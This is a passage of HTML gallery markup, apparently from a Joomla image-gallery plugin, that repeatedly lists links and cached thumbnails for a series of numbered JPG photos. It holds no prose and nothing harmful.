                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0594.jpg" title="Click to enlarge image IMG_0594.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0594.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0597.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0597.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0597.jpg" title="Click to enlarge image IMG_0597.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0597.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0602.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0602.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0602.jpg" title="Click to enlarge image IMG_0602.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0602.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0604.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0604.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0604.jpg" title="Click to enlarge image IMG_0604.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0604.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0605.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0605.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0605.jpg" title="Click to enlarge image IMG_0605.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0605.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0606.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0606.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0606.jpg" title="Click to enlarge image IMG_0606.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0606.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0609.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0609.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0609.jpg" title="Click to enlarge image IMG_0609.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0609.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0610.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0610.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0610.jpg" title="Click to enlarge image IMG_0610.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0610.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0611.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0611.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0611.jpg" title="Click to enlarge image IMG_0611.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0611.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0612.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0612.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0612.jpg" title="Click to enlarge image IMG_0612.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0612.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0618.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0618.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0618.jpg" title="Click to enlarge image IMG_0618.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0618.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0623.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0623.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0623.jpg" title="Click to enlarge image IMG_0623.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0623.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0627.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0627.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0627.jpg" title="Click to enlarge image IMG_0627.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0627.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0631.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0631.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0631.jpg" title="Click to enlarge image IMG_0631.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0631.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0635.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0635.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0635.jpg" title="Click to enlarge image IMG_0635.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0635.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0636.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0636.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0636.jpg" title="Click to enlarge image IMG_0636.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0636.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0637.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0637.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0637.jpg" title="Click to enlarge image IMG_0637.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0637.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0640.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0640.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0640.jpg" title="Click to enlarge image IMG_0640.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0640.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0642.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0642.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0642.jpg" title="Click to enlarge image IMG_0642.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0642.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0645.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0645.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0645.jpg" title="Click to enlarge image IMG_0645.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0645.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0647.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0647.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0647.jpg" title="Click to enlarge image IMG_0647.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0647.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0648.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0648.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0648.jpg" title="Click to enlarge image IMG_0648.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0648.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0649.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0649.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0649.jpg" title="Click to enlarge image IMG_0649.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0649.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0653.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0653.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0653.jpg" title="Click to enlarge image IMG_0653.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0653.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0655.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0655.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0655.jpg" title="Click to enlarge image IMG_0655.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0655.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0658.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0658.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0658.jpg" title="Click to enlarge image IMG_0658.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0658.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0659.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0659.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0659.jpg" title="Click to enlarge image IMG_0659.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0659.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0661.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0661.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0661.jpg" title="Click to enlarge image IMG_0661.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0661.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0664.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0664.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0664.jpg" title="Click to enlarge image IMG_0664.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0664.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0669.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0669.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0669.jpg" title="Click to enlarge image IMG_0669.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0669.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0675.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0675.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0675.jpg" title="Click to enlarge image IMG_0675.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0675.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0677.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0677.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0677.jpg" title="Click to enlarge image IMG_0677.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0677.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0678.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0678.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0678.jpg" title="Click to enlarge image IMG_0678.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0678.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0679.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0679.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0679.jpg" title="Click to enlarge image IMG_0679.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0679.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0680.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0680.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0680.jpg" title="Click to enlarge image IMG_0680.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0680.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0681.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0681.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0681.jpg" title="Click to enlarge image IMG_0681.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0681.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0682.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0682.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0682.jpg" title="Click to enlarge image IMG_0682.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0682.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0683.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0683.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0683.jpg" title="Click to enlarge image IMG_0683.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0683.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0684.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0684.jpg" data-fancybox="gallery0f0e6ed937">
